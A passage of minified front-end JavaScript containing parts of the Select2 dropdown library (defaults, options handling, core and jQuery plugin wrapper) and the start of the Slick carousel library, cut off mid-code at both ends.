s=o.GetData(n[0],"data");null!=s.element&&s.element.selected||null==s.element&&s.selected||this.trigger("select",{data:s})}},t}),t.define("select2/dropdown/closeOnSelect",[],function(){function t(){}return t.prototype.bind=function(t,e,i){var n=this;t.call(this,e,i),e.on("select",function(t){n._selectTriggered(t)}),e.on("unselect",function(t){n._selectTriggered(t)})},t.prototype._selectTriggered=function(t,e){var i=e.originalEvent;i&&i.ctrlKey||this.trigger("close",{originalEvent:i,originalSelect2Event:e})},t}),t.define("select2/i18n/en",[],function(){return{errorLoading:function(){return"The results could not be loaded."},inputTooLong:function(t){var e=t.input.length-t.maximum,i="Please delete "+e+" character";return 1!=e&&(i+="s"),i},inputTooShort:function(t){return"Please enter "+(t.minimum-t.input.length)+" or more characters"},loadingMore:function(){return"Loading more results…"},maximumSelected:function(t){var e="You can only select "+t.maximum+" item";return 1!=t.maximum&&(e+="s"),e},noResults:function(){return"No results found"},searching:function(){return"Searching…"}}}),t.define("select2/defaults",["jquery","require","./results","./selection/single","./selection/multiple","./selection/placeholder","./selection/allowClear","./selection/search","./selection/eventRelay","./utils","./translation","./diacritics","./data/select","./data/array","./data/ajax","./data/tags","./data/tokenizer","./data/minimumInputLength","./data/maximumInputLength","./data/maximumSelectionLength","./dropdown","./dropdown/search","./dropdown/hidePlaceholder","./dropdown/infiniteScroll","./dropdown/attachBody","./dropdown/minimumResultsForSearch","./dropdown/selectOnClose","./dropdown/closeOnSelect","./i18n/en"],function(f,m,g,v,y,_,w,b,x,T,S,e,k,C,O,P,D,M,$,A,E,z,I,L,R,j,H,N,t){function i(){this.reset()}return i.prototype.apply=function(e){if(null==(e=f.extend(!0,{},this.defaults,e)).dataAdapter){if(null!=e.ajax?e.dataAdapter=O:null!=e.data?e.dataAdapter=C:e.dataAdapter=k,0<e.minimumInputLength&&(e.dataAdapter=T.Decorate(e.dataAdapter,M)),0<e.maximumInputLength&&(e.dataAdapter=T.Decorate(e.dataAdapter,$)),0<e.maximumSelectionLength&&(e.dataAdapter=T.Decorate(e.dataAdapter,A)),e.tags&&(e.dataAdapter=T.Decorate(e.dataAdapter,P)),null==e.tokenSeparators&&null==e.tokenizer||(e.dataAdapter=T.Decorate(e.dataAdapter,D)),null!=e.query){var t=m(e.amdBase+"compat/query");e.dataAdapter=T.Decorate(e.dataAdapter,t)}if(null!=e.initSelection){var i=m(e.amdBase+"compat/initSelection");e.dataAdapter=T.Decorate(e.dataAdapter,i)}}if(null==e.resultsAdapter&&(e.resultsAdapter=g,null!=e.ajax&&(e.resultsAdapter=T.Decorate(e.resultsAdapter,L)),null!=e.placeholder&&(e.resultsAdapter=T.Decorate(e.resultsAdapter,I)),e.selectOnClose&&(e.resultsAdapter=T.Decorate(e.resultsAdapter,H))),null==e.dropdownAdapter){if(e.multiple)e.dropdownAdapter=E;else{var n=T.Decorate(E,z);e.dropdownAdapter=n}if(0!==e.minimumResultsForSearch&&(e.dropdownAdapter=T.Decorate(e.dropdownAdapter,j)),e.closeOnSelect&&(e.dropdownAdapter=T.Decorate(e.dropdownAdapter,N)),null!=e.dropdownCssClass||null!=e.dropdownCss||null!=e.adaptDropdownCssClass){var s=m(e.amdBase+"compat/dropdownCss");e.dropdownAdapter=T.Decorate(e.dropdownAdapter,s)}e.dropdownAdapter=T.Decorate(e.dropdownAdapter,R)}if(null==e.selectionAdapter){if(e.multiple?e.selectionAdapter=y:e.selectionAdapter=v,null!=e.placeholder&&(e.selectionAdapter=T.Decorate(e.selectionAdapter,_)),e.allowClear&&(e.selectionAdapter=T.Decorate(e.selectionAdapter,w)),e.multiple&&(e.selectionAdapter=T.Decorate(e.selectionAdapter,b)),null!=e.containerCssClass||null!=e.containerCss||null!=e.adaptContainerCssClass){var o=m(e.amdBase+"compat/containerCss");e.selectionAdapter=T.Decorate(e.selectionAdapter,o)}e.selectionAdapter=T.Decorate(e.selectionAdapter,x)}if("string"==typeof e.language)if(0<e.language.indexOf("-")){var r=e.language.split("-")[0];e.language=[e.language,r]}else e.language=[e.language];if(f.isArray(e.language)){var a=new S;e.language.push("en");for(var l=e.language,c=0;c<l.length;c++){var h=l[c],d={};try{d=S.loadPath(h)}catch(t){try{h=this.defaults.amdLanguageBase+h,d=S.loadPath(h)}catch(t){e.debug&&window.console&&console.warn&&console.warn('Select2: The language file for "'+h+'" could not be automatically loaded. A fallback will be used instead.');continue}}a.extend(d)}e.translations=a}else{var u=S.loadPath(this.defaults.amdLanguageBase+"en"),p=new S(e.language);p.extend(u),e.translations=p}return e},i.prototype.reset=function(){function a(t){return t.replace(/[^\u0000-\u007E]/g,function(t){return e[t]||t})}this.defaults={amdBase:"./",amdLanguageBase:"./i18n/",closeOnSelect:!0,debug:!1,dropdownAutoWidth:!1,escapeMarkup:T.escapeMarkup,language:t,matcher:function t(e,i){if(""===f.trim(e.term))return i;if(i.children&&0<i.children.length){for(var n=f.extend(!0,{},i),s=i.children.length-1;0<=s;s--)null==t(e,i.children[s])&&n.children.splice(s,1);return 0<n.children.length?n:t(e,n)}var o=a(i.text).toUpperCase(),r=a(e.term).toUpperCase();return-1<o.indexOf(r)?i:null},minimumInputLength:0,maximumInputLength:0,maximumSelectionLength:0,minimumResultsForSearch:0,selectOnClose:!1,sorter:function(t){return t},templateResult:function(t){return t.text},templateSelection:function(t){return t.text},theme:"default",width:"resolve"}},i.prototype.set=function(t,e){var i={};i[f.camelCase(t)]=e;var n=T._convertData(i);f.extend(!0,this.defaults,n)},new i}),t.define("select2/options",["require","jquery","./defaults","./utils"],function(n,o,s,r){function t(t,e){if(this.options=t,null!=e&&this.fromElement(e),this.options=s.apply(this.options),e&&e.is("input")){var i=n(this.get("amdBase")+"compat/inputData");this.options.dataAdapter=r.Decorate(this.options.dataAdapter,i)}}return t.prototype.fromElement=function(t){var e=["select2"];null==this.options.multiple&&(this.options.multiple=t.prop("multiple")),null==this.options.disabled&&(this.options.disabled=t.prop("disabled")),null==this.options.language&&(t.prop("lang")?this.options.language=t.prop("lang").toLowerCase():t.closest("[lang]").prop("lang")&&(this.options.language=t.closest("[lang]").prop("lang"))),null==this.options.dir&&(t.prop("dir")?this.options.dir=t.prop("dir"):t.closest("[dir]").prop("dir")?this.options.dir=t.closest("[dir]").prop("dir"):this.options.dir="ltr"),t.prop("disabled",this.options.disabled),t.prop("multiple",this.options.multiple),r.GetData(t[0],"select2Tags")&&(this.options.debug&&window.console&&console.warn&&console.warn('Select2: The `data-select2-tags` attribute has been changed to use the `data-data` and `data-tags="true"` attributes and will be removed in future versions of Select2.'),r.StoreData(t[0],"data",r.GetData(t[0],"select2Tags")),r.StoreData(t[0],"tags",!0)),r.GetData(t[0],"ajaxUrl")&&(this.options.debug&&window.console&&console.warn&&console.warn("Select2: The `data-ajax-url` attribute has been changed to `data-ajax--url` and support for the old attribute will be removed in future versions of Select2."),t.attr("ajax--url",r.GetData(t[0],"ajaxUrl")),r.StoreData(t[0],"ajax-Url",r.GetData(t[0],"ajaxUrl")));var i;i=o.fn.jquery&&"1."==o.fn.jquery.substr(0,2)&&t[0].dataset?o.extend(!0,{},t[0].dataset,r.GetData(t[0])):r.GetData(t[0]);var n=o.extend(!0,{},i);for(var s in n=r._convertData(n))-1<o.inArray(s,e)||(o.isPlainObject(this.options[s])?o.extend(this.options[s],n[s]):this.options[s]=n[s]);return this},t.prototype.get=function(t){return this.options[t]},t.prototype.set=function(t,e){this.options[t]=e},t}),t.define("select2/core",["jquery","./options","./utils","./keys"],function(s,c,h,n){var d=function(t,e){null!=h.GetData(t[0],"select2")&&h.GetData(t[0],"select2").destroy(),this.$element=t,this.id=this._generateId(t),e=e||{},this.options=new c(e,t),d.__super__.constructor.call(this);var i=t.attr("tabindex")||0;h.StoreData(t[0],"old-tabindex",i),t.attr("tabindex","-1");var n=this.options.get("dataAdapter");this.dataAdapter=new n(t,this.options);var s=this.render();this._placeContainer(s);var o=this.options.get("selectionAdapter");this.selection=new o(t,this.options),this.$selection=this.selection.render(),this.selection.position(this.$selection,s);var r=this.options.get("dropdownAdapter");this.dropdown=new r(t,this.options),this.$dropdown=this.dropdown.render(),this.dropdown.position(this.$dropdown,s);var a=this.options.get("resultsAdapter");this.results=new a(t,this.options,this.dataAdapter),this.$results=this.results.render(),this.results.position(this.$results,this.$dropdown);var l=this;this._bindAdapters(),this._registerDomEvents(),this._registerDataEvents(),this._registerSelectionEvents(),this._registerDropdownEvents(),this._registerResultsEvents(),this._registerEvents(),this.dataAdapter.current(function(t){l.trigger("selection:update",{data:t})}),t.addClass("select2-hidden-accessible"),t.attr("aria-hidden","true"),this._syncAttributes(),h.StoreData(t[0],"select2",this),t.data("select2",this)};return h.Extend(d,h.Observable),d.prototype._generateId=function(t){return"select2-"+(null!=t.attr("id")?t.attr("id"):null!=t.attr("name")?t.attr("name")+"-"+h.generateChars(2):h.generateChars(4)).replace(/(:|\.|\[|\]|,)/g,"")},d.prototype._placeContainer=function(t){t.insertAfter(this.$element);var e=this._resolveWidth(this.$element,this.options.get("width"));null!=e&&t.css("width",e)},d.prototype._resolveWidth=function(t,e){var i=/^width:(([-+]?([0-9]*\.)?[0-9]+)(px|em|ex|%|in|cm|mm|pt|pc))/i;if("resolve"==e){var n=this._resolveWidth(t,"style");return null!=n?n:this._resolveWidth(t,"element")}if("element"==e){var s=t.outerWidth(!1);return s<=0?"auto":s+"px"}if("style"!=e)return e;var o=t.attr("style");if("string"!=typeof o)return null;for(var r=o.split(";"),a=0,l=r.length;a<l;a+=1){var c=r[a].replace(/\s/g,"").match(i);if(null!==c&&1<=c.length)return c[1]}return null},d.prototype._bindAdapters=function(){this.dataAdapter.bind(this,this.$container),this.selection.bind(this,this.$container),this.dropdown.bind(this,this.$container),this.results.bind(this,this.$container)},d.prototype._registerDomEvents=function(){var e=this;this.$element.on("change.select2",function(){e.dataAdapter.current(function(t){e.trigger("selection:update",{data:t})})}),this.$element.on("focus.select2",function(t){e.trigger("focus",t)}),this._syncA=h.bind(this._syncAttributes,this),this._syncS=h.bind(this._syncSubtree,this),this.$element[0].attachEvent&&this.$element[0].attachEvent("onpropertychange",this._syncA);var t=window.MutationObserver||window.WebKitMutationObserver||window.MozMutationObserver;null!=t?(this._observer=new t(function(t){s.each(t,e._syncA),s.each(t,e._syncS)}),this._observer.observe(this.$element[0],{attributes:!0,childList:!0,subtree:!1})):this.$element[0].addEventListener&&(this.$element[0].addEventListener("DOMAttrModified",e._syncA,!1),this.$element[0].addEventListener("DOMNodeInserted",e._syncS,!1),this.$element[0].addEventListener("DOMNodeRemoved",e._syncS,!1))},d.prototype._registerDataEvents=function(){var i=this;this.dataAdapter.on("*",function(t,e){i.trigger(t,e)})},d.prototype._registerSelectionEvents=function(){var i=this,n=["toggle","focus"];this.selection.on("toggle",function(){i.toggleDropdown()}),this.selection.on("focus",function(t){i.focus(t)}),this.selection.on("*",function(t,e){-1===s.inArray(t,n)&&i.trigger(t,e)})},d.prototype._registerDropdownEvents=function(){var i=this;this.dropdown.on("*",function(t,e){i.trigger(t,e)})},d.prototype._registerResultsEvents=function(){var i=this;this.results.on("*",function(t,e){i.trigger(t,e)})},d.prototype._registerEvents=function(){var i=this;this.on("open",function(){i.$container.addClass("select2-container--open")}),this.on("close",function(){i.$container.removeClass("select2-container--open")}),this.on("enable",function(){i.$container.removeClass("select2-container--disabled")}),this.on("disable",function(){i.$container.addClass("select2-container--disabled")}),this.on("blur",function(){i.$container.removeClass("select2-container--focus")}),this.on("query",function(e){i.isOpen()||i.trigger("open",{}),this.dataAdapter.query(e,function(t){i.trigger("results:all",{data:t,query:e})})}),this.on("query:append",function(e){this.dataAdapter.query(e,function(t){i.trigger("results:append",{data:t,query:e})})}),this.on("keypress",function(t){var e=t.which;i.isOpen()?e===n.ESC||e===n.TAB||e===n.UP&&t.altKey?(i.close(),t.preventDefault()):e===n.ENTER?(i.trigger("results:select",{}),t.preventDefault()):e===n.SPACE&&t.ctrlKey?(i.trigger("results:toggle",{}),t.preventDefault()):e===n.UP?(i.trigger("results:previous",{}),t.preventDefault()):e===n.DOWN&&(i.trigger("results:next",{}),t.preventDefault()):(e===n.ENTER||e===n.SPACE||e===n.DOWN&&t.altKey)&&(i.open(),t.preventDefault())})},d.prototype._syncAttributes=function(){this.options.set("disabled",this.$element.prop("disabled")),this.options.get("disabled")?(this.isOpen()&&this.close(),this.trigger("disable",{})):this.trigger("enable",{})},d.prototype._syncSubtree=function(t,e){var i=!1,n=this;if(!t||!t.target||"OPTION"===t.target.nodeName||"OPTGROUP"===t.target.nodeName){if(e)if(e.addedNodes&&0<e.addedNodes.length)for(var s=0;s<e.addedNodes.length;s++){e.addedNodes[s].selected&&(i=!0)}else e.removedNodes&&0<e.removedNodes.length&&(i=!0);else i=!0;i&&this.dataAdapter.current(function(t){n.trigger("selection:update",{data:t})})}},d.prototype.trigger=function(t,e){var i=d.__super__.trigger,n={open:"opening",close:"closing",select:"selecting",unselect:"unselecting",clear:"clearing"};if(void 0===e&&(e={}),t in n){var s=n[t],o={prevented:!1,name:t,args:e};if(i.call(this,s,o),o.prevented)return void(e.prevented=!0)}i.call(this,t,e)},d.prototype.toggleDropdown=function(){this.options.get("disabled")||(this.isOpen()?this.close():this.open())},d.prototype.open=function(){this.isOpen()||this.trigger("query",{})},d.prototype.close=function(){this.isOpen()&&this.trigger("close",{})},d.prototype.isOpen=function(){return this.$container.hasClass("select2-container--open")},d.prototype.hasFocus=function(){return this.$container.hasClass("select2-container--focus")},d.prototype.focus=function(t){this.hasFocus()||(this.$container.addClass("select2-container--focus"),this.trigger("focus",{}))},d.prototype.enable=function(t){this.options.get("debug")&&window.console&&console.warn&&console.warn('Select2: The `select2("enable")` method has been deprecated and will be removed in later Select2 versions. Use $element.prop("disabled") instead.'),null!=t&&0!==t.length||(t=[!0]);var e=!t[0];this.$element.prop("disabled",e)},d.prototype.data=function(){this.options.get("debug")&&0<arguments.length&&window.console&&console.warn&&console.warn('Select2: Data can no longer be set using `select2("data")`. You should consider setting the value instead using `$element.val()`.');var e=[];return this.dataAdapter.current(function(t){e=t}),e},d.prototype.val=function(t){if(this.options.get("debug")&&window.console&&console.warn&&console.warn('Select2: The `select2("val")` method has been deprecated and will be removed in later Select2 versions. Use $element.val() instead.'),null==t||0===t.length)return this.$element.val();var e=t[0];s.isArray(e)&&(e=s.map(e,function(t){return t.toString()})),this.$element.val(e).trigger("change")},d.prototype.destroy=function(){this.$container.remove(),this.$element[0].detachEvent&&this.$element[0].detachEvent("onpropertychange",this._syncA),null!=this._observer?(this._observer.disconnect(),this._observer=null):this.$element[0].removeEventListener&&(this.$element[0].removeEventListener("DOMAttrModified",this._syncA,!1),this.$element[0].removeEventListener("DOMNodeInserted",this._syncS,!1),this.$element[0].removeEventListener("DOMNodeRemoved",this._syncS,!1)),this._syncA=null,this._syncS=null,this.$element.off(".select2"),this.$element.attr("tabindex",h.GetData(this.$element[0],"old-tabindex")),this.$element.removeClass("select2-hidden-accessible"),this.$element.attr("aria-hidden","false"),h.RemoveData(this.$element[0]),this.$element.removeData("select2"),this.dataAdapter.destroy(),this.selection.destroy(),this.dropdown.destroy(),this.results.destroy(),this.dataAdapter=null,this.selection=null,this.dropdown=null,this.results=null},d.prototype.render=function(){var t=s('<span class="select2 select2-container"><span class="selection"></span><span class="dropdown-wrapper" aria-hidden="true"></span></span>');return t.attr("dir",this.options.get("dir")),this.$container=t,this.$container.addClass("select2-container--"+this.options.get("theme")),h.StoreData(t[0],"element",this.$element),t},d}),t.define("jquery-mousewheel",["jquery"],function(t){return t}),t.define("jquery.select2",["jquery","jquery-mousewheel","./select2/core","./select2/defaults","./select2/utils"],function(s,t,o,e,r){if(null==s.fn.select2){var a=["open","close","destroy"];s.fn.select2=function(e){if("object"==typeof(e=e||{}))return this.each(function(){var t=s.extend(!0,{},e);new o(s(this),t)}),this;if("string"!=typeof e)throw new Error("Invalid arguments for Select2: "+e);var i,n=Array.prototype.slice.call(arguments,1);return this.each(function(){var t=r.GetData(this,"select2");null==t&&window.console&&console.error&&console.error("The select2('"+e+"') method was called on an element that is not using Select2."),i=t[e].apply(t,n)}),-1<s.inArray(e,a)?this:i}}return null==s.fn.select2.defaults&&(s.fn.select2.defaults=e),o}),{define:t.define,require:t.require}}(),e=t.require("jquery.select2");return i.fn.select2.amd=t,e}),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):"undefined"!=typeof exports?module.exports=t(require("jquery")):t(jQuery)}(function(c){"use strict";var s,o=window.Slick||{};(s=0,o=function(t,e){var i,n=this;n.defaults={accessibility:!0,adaptiveHeight:!1,appendArrows:c(t),appendDots:c(t),arrows:!0,asNavFor:null,prevArrow:'<button class="slick-prev" aria-label="Previous" type="button">Previous</button>',nextArrow:'<button class="slick-next" aria-label="Next" type="button">Next</button>',autoplay:!1,autoplaySpeed:3e3,centerMode:!1,centerPadding:"50px",cssEase:"ease",customPaging:function(t,e){return c('<button type="button" />').text(e+1)},dots:!1,dotsClass:"slick-dots",draggable:!0,easing:"linear",edgeFriction:.35,fade:!1,focusOnSelect:!1,focusOnChange:!1,infinite:!0,initialSlide:0,lazyLoad:"ondemand",mobileFirst:!1,pauseOnHover:!0,pauseOnFocus:!0,pauseOnDotsHover:!1,respondTo:"window",responsive:null,rows:1,rtl:!1,slide:"",slidesPerRow:1,slidesToShow:1,slidesToScroll:1,speed:500,swipe:!0,swipeToSlide:!1,touchMove:!0,touchThreshold:5,useCSS:!0,useTransform:!0,variableWidth:!1,vertical:!1,verticalSwiping:!1,waitForAnimate:!0,zIndex:1e3},n.initials={animating:!1,dragging:!1,autoPlayTimer:null,currentDirection:0,currentLeft:null,currentSlide:0,direction:1,$dots:null,listWidth:null,listHeight:null,loadIndex:0,$nextArrow:null,$prevArrow:null,scrolling:!1,slideCount:null,slideWidth:null,$slideTrack:null,$slides:null,sliding:!1,slideOffset:0,swipeLeft:null,swiping:!1,$list:null,touchObject:{},transformsEnabled:!1,unslicked:!1},c.extend(n,n.initials),n.activeBreakpoint=null,n.animType=null,n.animProp=null,n.breakpoints=[],n.breakpointSettings=[],n.cssTransitions=!1,n.focussed=!1,n.interrupted=!1,n.hidden="hidden",n.paused=!0,n.positionProp=null,n.respondTo=null,n.rowCount=1,n.shouldClick=!0,n.$slider=c(t),n.$slidesCache=null,n.transformType=null,n.transitionType=null,n.visibilityChange="visibilitychange",n.windowWidth=0,n.windowTimer=null,i=c(t).data("slick")||{},n.options=c.extend({},n.defaults,e,i),n.currentSlide=n.options.initialSlide,n.originalSettings=n.options,void 0!==document.mozHidden?(n.hidden="mozHidden",n.visibilityChange="mozvisibilitychange"):void 0!==document.webkitHidden&&(n.hidden="webkitHidden",n.visibilityChange="webkitvisibilitychange"),n.autoPlay=c.proxy(n.autoPlay,n),n.autoPlayClear=c.proxy(n.autoPlayClear,n),n.autoPlayIterator=c.proxy(n.autoPlayIterator,n),n.changeSlide=c.proxy(n.changeSlide,n),n.clickHandler=c.proxy(n.clickHandler,n),n.selectHandler=c.proxy(n.selectHandler,n),n.setPosition=c.proxy(n.setPosition,n),n.swipeHandler=c.proxy(n.swipeHandler,n),n.dragHandler=c.proxy(n.dragHandler,n),n.keyHandler=c.proxy(n.keyHandler,n),n.instanceUid=s++,n.htmlExpr=/^(?:\s*(<[\w\W]+>)[^>]*)$/,n.registerBreakpoints(),n.init(!0)}).prototype.activateADA=function(){this.$slideTrack.find(".slick-active").attr({"aria-hidden":"false"}).find("a, input, button, select").attr({tabindex:"0"})},o.prototype.addSlide=o.prototype.slickAdd=function(t,e,i){var n=this;if("boolean"==typeof e)i=e,e=null;else if(e<0||e>=n.slideCount)return!1;n.unload(),"number"==typeof e?0===e&&0===n.$slides.length?c(t).appendTo(n.$slideTrack):i?c(t).insertBefore(n.$slides.eq(e)):c(t).insertAfter(n.$slides.eq(e)):!0===i?c(t).prependTo(n.$slideTrack):c(t).appendTo(n.$slideTrack),n.$slides=n.$slideTrack.children(this.options.slide),n.$slideTrack.children(this.options.slide).detach(),n.$slideTrack.append(n.$slides),n.$slides.each(function(t,e){c(e).attr("data-slick-index",t)}),n.$slidesCache=n.$slides,n.reinit()},o.prototype.animateHeight=function(){if(1===this.options.slidesToShow&&!0===this.options.adaptiveHeight&&!1===this.options.vertical){var t=this.$slides.eq(this.currentSlide).outerHeight(!0);this.$list.animate({height:t},this.options.speed)}},o.prototype.animateSlide=function(t,e){var i={},n=this;n.animateHeight(),!0===n.options.rtl&&!1===n.options.vertical&&(t=-t),!1===n.transformsEnabled?!1===n.options.vertical?n.$slideTrack.animate({left:t},n.options.speed,n.options.easing,e):n.$slideTrack.animate({top:t},n.options.speed,n.options.easing,e):!1===n.cssTransitions?(!0===n.options.rtl&&(n.currentLeft=-n.currentLeft),c({animStart:n.currentLeft}).animate({animStart:t},{duration:n.options.speed,easing:n.options.easing,step:function(t){t=Math.ceil(t),!1===n.options.vertical?i[n.animType]="translate("+t+"px, 0px)":i[n.animType]="translate(0px,"+t+"px)",n.$slideTrack.css(i)},complete:function(){e&&e.call()}})):(n.applyTransition(),t=Math.ceil(t),!1===n.options.vertical?i[n.animType]="translate3d("+t+"px, 0px, 0px)":i[n.animType]="translate3d(0px,"+t+"px, 0px)",n.$slideTrack.css(i),e&&setTimeout(function(){n.disableTransition(),e.call()},n.options.speed))},o.prototype.getNavTarget=function(){var t=this.options.asNavFor;return t&&null!==t&&(t=c(t).not(this.$slider)),t},o.prototype.asNavFor=function(e){var t=this.getNavTarget();null!==t&&"object"==typeof t&&t.each(function(){var t=c(this).slick("getSlick");t.unslicked||t.slideHandler(e,!0)})},o.prototype.applyTransition=function(t){var e=this,i={};!1===e.options.fade?i[e.transitionType]=e.transformType+" "+e.options.speed+"ms "+e.options.cssEase:i[e.transitionType]="opacity "+e.options.speed+"ms "+e.options.cssEase,!1===e.options.fade?e.$slideTrack.css(i):e.$slides.eq(t).css(i)},o.prototype.autoPlay=function(){this.autoPlayClear(),this.slideCount>this.options.slidesToShow&&(this.autoPlayTimer=setInterval(this.autoPlayIterator,this.options.autoplaySpeed))},o.prototype.autoPlayClear=function(){this.autoPlayTimer&&clearInterval(this.autoPlayTimer)},o.prototype.autoPlayIterator=function(){var t=this,e=t.currentSlide+t.options.slidesToScroll;t.paused||t.interrupted||t.focussed||(!1===t.options.infinite&&(1===t.direction&&t.currentSlide+1===t.slideCount-1?t.direction=0:0===t.direction&&(e=t.currentSlide-t.options.slidesToScroll,t.currentSlide-1==0&&(t.direction=1))),t.slideHandler(e))},o.prototype.buildArrows=function(){var t=this;!0===t.options.arrows&&(t.$prevArrow=c(t.options.prevArrow).addClass("slick-arrow"),t.$nextArrow=c(t.options.nextArrow).addClass("slick-arrow"),t.slideCount>t.options.slidesToShow?(t.$prevArrow.removeClass("slick-hidden").removeAttr("aria-hidden tabindex"),t.$nextArrow.removeClass("slick-hidden").removeAttr("aria-hidden tabindex"),t.htmlExpr.test(t.options.prevArrow)&&t.$prevArrow.prependTo(t.options.appendArrows),t.htmlExpr.test(t.options.nextArrow)&&t.$nextArrow.appendTo(t.options.appendArrows),!0!==t.options.infinite&&t.$prevArrow.addClass("slick-disabled").attr("aria-disabled","true")):t.$prevArrow.add(t.$nextArrow).addClass("slick-hidden").attr({"aria-disabled":"true",tabindex:"-1"}))},o.prototype.buildDots=function(){var t,e;if(!0===this.options.dots){for(this.$slider.addClass("slick-dotted"),e=c("<ul />").addClass(this.options.dotsClass),t=0;t<=this.getDotCount();t+=1)e.append(c("<li />").append(this.options.customPaging.call(this,this,t)));this.$dots=e.appendTo(this.options.appendDots),this.$dots.find("li").first().addClass("slick-active")}},o.prototype.buildOut=function(){var t=this;t.$slides=t.$slider.children(t.options.slide+":not(.slick-cloned)").addClass("slick-slide"),t.slideCount=t.$slides.length,t.$slides.each(function(t,e){c(e).attr("data-slick-index",t).data("originalStyling",c(e).attr("style")||"")}),t.$slider.addClass("slick-slider"),t.$slideTrack=0===t.slideCount?c('<div class="slick-track"/>').appendTo(t.$slider):t.$slides.wrapAll('<div class="slick-track"/>').parent(),t.$list=t.$slideTrack.wrap('<div class="slick-list"/>').parent(),t.$slideTrack.css("opacity",0),!0!==t.options.centerMode&&!0!==t.options.swipeToSlide||(t.options.slidesToScroll=1),c("img[data-lazy]",t.$slider).not("[src]").addClass("slick-loading"),t.setupInfinite(),t.buildArrows(),t.buildDots(),t.updateDots(),t.setSlideClasses("number"==typeof t.currentSlide?t.currentSlide:0),!0===t.options.draggable&&t.$list.addClass("draggable")},o.prototype.buildRows=function(){var t,e,i,n,s,o,r,a=this;if(n=document.createDocumentFragment(),o=a.$slider.children(),1<a.options.rows){for(r=a.options.slidesPerRow*a.options.rows,s=Math.ceil(o.length/r),t=0;t<s;t++){var l=document.createElement("div");for(e=0;e<a.options.rows;e++){var c=document.createElement("div");for(i=0;i<a.options.slidesPerRow;i++){var h=t*r+(e*a.options.slidesPerRow+i);o.get(h)&&c.appendChild(o.get(h))}l.appendChild(c)}n.appendChild(l)}a.$slider.empty().append(n),a.$slider.children().children().children().css({width:100/a.options.slidesPerRow+"%",display:"inline-block"})}},o.prototype.checkResponsive=function(t,e){var i,n,s,o=this,r=!1,a=o.$slider.width(),l=window.innerWidth||c(window).width();if("window"===o.respondTo?s=l:"slider"===o.respondTo?s=a:"min"===o.respondTo&&(s=Math.min(l,a)),o.options.responsive&&o.options.responsive.length&&null!==o.options.responsive){for(i in n=null,o.breakpoints)o.breakpoints.hasOwnProperty(i)&&(!1===o.originalSettings.mobileFirst?s<o.breakpoints[i]&&(n=o.breakpoints[i]):s>o.breakpoints[i]&&(n=o.breakpoints[i]));null!==n?null!==o.activeBreakpoint?(n!==o.activeBreakpoint||e)&&(o.activeBreakpoint=n,"unslick"===o.breakpointSettings[n]?o.unslick(n):(o.options=c.extend({},o.originalSettings,o.breakpointSettings[n]),!0===t&&(o.currentSlide=o.options.initialSlide),o.refresh(t)),r=n):(o.activeBreakpoint=n,"unslick"===o.breakpointSettings[n]?o.unslick(n):(o.options=c.extend({},o.originalSettings,o.breakpointSettings[n]),!0===t&&(o.currentSlide=o.options.initialSlide),o.refresh(t)),r=n):null!==o.activeBreakpoint&&(o.activeBreakpoint=null,o.options=o.originalSettings,!0===t&&(o.currentSlide=o.options.initialSlide),o.refresh(t),r=n),t||!1===r||o.$slider.trigger("breakpoint",[o,r])}},o.prototype.changeSlide=function(t,e){var i,n,s=this,o=c(t.currentTarget);switch(o.is("a")&&t.preventDefault(),o.is("li")||(o=o.closest("li")),i=s.slideCount%s.options.slidesToScroll!=0?0:(s.slideCount-s.currentSlide)%s.options.slidesToScroll,t.data.message){case"previous":n=0===i?s.options.slidesToScroll:s.options.slidesToShow-i,s.slideCount>s.options.slidesToShow&&s.slideHandler(s.currentSlide-n,!1,e);break;case"next":n=0===i?s.options.slidesToScroll:i,s.slideCount>s.options.slidesToShow&&s.slideHandler(s.currentSlide+n,!1,e);break;case"index":var r=0===t.data.index?0:t.data.index||o.index()*s.options.slidesToScroll;s.slideHandler(s.checkNavigable(r),!1,e),o.children().trigger("focus");break;default:return}},o.prototype.checkNavigable=function(t){var e,i;if(i=0,t>(e=this.getNavigableIndexes())[e.length-1])t=e[e.length-1];else for(var n in e){if(t<e[n]){t=i;break}i=e[n]}return t},o.prototype.cleanUpEvents=function(){var t=this;t.options.dots&&null!==t.$dots&&(c("li",t.$dots).off("click.slick",t.changeSlide).off("mouseenter.slick",c.proxy(t.interrupt,t,!0)).off("mouseleave.slick",c.proxy(t.interrupt,t,!1)),!0===t.options.accessibility&&t.$dots.off("keydown.slick",t.keyHandler)),t.$slider.off("focus.slick blur.slick"),!0===t.options.arrows&&t.slideCount>t.options.slidesToShow&&(t.$prevArrow&&t.$prevArrow.off("click.slick",t.changeSlide),t.$nextArrow&&t.$nextArrow.off("click.slick",t.changeSlide),!0===t.options.accessibility&&(t.$prevArrow&&t.$prevArrow.off("keydown.slick",t.keyHandler),t.$nextArrow&&t.$nextArrow.off("keydown.slick",t.keyHandler))),t.$list.off("touchstart.slick mousedown.slick",t.swipeHandler),t.$list.off("touchmove.slick mousemove.slick",t.swipeHandler),t.$list.off("touchend.slick mouseup.slick",t.swipeHandler),t.$list.off("touchcancel.slick mouseleave.slick",t.swipeHandler),t.$list.off("click.slick",t.clickHandler),c(document).off(t.visibilityChange,t.visibility),t.cleanUpSlideEvents(),!0===t.options.accessibility&&t.$list.off("keydown.slick",t.keyHandler),!0===t.options.focusOnSelect&&c(t.$slideTrack).children().off("click.slick",t.selectHandler),c(window).off("orientationchange.slick.slick-"+t.instanceUid,t.orientationChange),c(window).off("resize.slick.slick-"+t.instanceUid,t.resize),c("[draggable!=true]",t.$slideTrack).off("dragstart",t.preventDefault),c(window).off("load.slick.slick-"+t.instanceUid,t.setPosition)},o.prototype.cleanUpSlideEvents=function(){this.$list.off("mouseenter.slick",c.proxy(this.interrupt,this,!0)),this.$list.off("mouseleave.slick",c.proxy(this.interrupt,this,!1))},o.prototype.cleanUpRows=function(){var t;1<this.options.rows&&((t=this.$slides.children().children()).removeAttr("style"),this.$slider.empty().append(t))},o.prototype.clickHandler=function(t){!1===this.shouldClick&&(t.stopImmediatePropagation(),t.stopPropagation(),t.preventDefault())},o.prototype.destroy=function(t){var e=this;e.autoPlayClear(),e.touchObject={},e.cleanUpEvents(),c(".slick-cloned",e.$slider).detach(),e.$dots&&e.$dots.remove(),e.$prevArrow&&e.$prevArrow.length&&(e.$prevArrow.removeClass("slick-disabled slick-arrow slick-hidden").removeAttr("aria-hidden aria-disabled tabindex").css("display",""),e.htmlExpr.test(e.options.prevArrow)&&e.$prevArrow.remove()),e.$nextArrow&&e.$nextArrow.length&&(e.$nextArrow.removeClass("slick-disabled slick-arrow 